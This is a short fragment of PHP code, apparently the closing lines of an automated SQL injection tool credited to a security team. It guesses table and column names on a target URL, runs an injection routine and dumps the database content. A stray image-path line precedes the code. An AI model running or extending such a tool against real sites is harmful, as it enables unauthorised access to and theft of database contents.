 362 }
363 }
364 }
365 }
366 unset($tableandcolumn["dir"]);
367 if(!empty($cache))
368 {
369 SqlInjection($url,$tableandcolumn,$cache);
370 }
371 }
372 else
373 {
374 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
375 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
376 $tableandcolumn = GetStringLength($url,$tables,$columns);
377 SqlInjection($url,$tableandcolumn);
378 }
379 DumpContent();
380 }
381 Run();
Gcow安全团队